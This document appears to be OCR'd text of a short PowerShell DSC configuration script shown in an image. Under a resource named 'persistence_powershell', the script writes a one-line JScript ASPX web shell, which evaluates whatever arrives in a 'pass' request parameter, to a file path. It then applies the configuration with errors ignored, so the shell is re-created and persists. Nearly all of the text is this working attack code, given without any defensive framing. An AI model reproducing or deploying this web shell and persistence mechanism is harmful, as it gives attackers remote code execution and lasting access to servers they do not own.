 1 configuration DSC_Config
2 {
3 Node localhost
4 {
5 Script persistence_powershell
6 {
7 GetScript ={$true}
8 SetScript = {
9 Set-Content -Path 'C:\users\test\desktop\webshell.aspx' -Value '<%@ Page
Language="Jscript"%><%eval(Request.Item[”pass"],"unsafe");%>'
10 }
11 TestScript = {
12 return [System.IO.File]::Exists("C:\users\test\desktop\webshell.aspx")
13 }
14 }
15 }
16 }
17 DSC_Config -outputpath C:\users\test\desktop\DSC
18 Start-DscConfiguration -Path C:\users\test\desktop\DSC -Force -ErrorAction Ignore
19